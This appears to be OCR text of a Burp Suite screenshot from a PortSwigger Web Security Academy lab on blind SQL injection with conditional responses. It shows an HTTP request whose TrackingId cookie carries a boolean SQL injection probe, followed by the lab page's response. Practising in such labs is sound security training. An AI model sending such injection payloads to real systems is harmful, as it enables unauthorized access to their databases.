 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < > Target: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host: 0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net
3 Cookie: TrackingId=nVKcsH5w2muJdSU1'+and+1%3d0--'; session=CJuscoaLI3AhnBKKz2iJPwClhPOQzfyl
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5146
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#11
0;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;
&#114;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
welcome back 0 matches
INSPECTOR
Done
5,246 bytes | 203 millis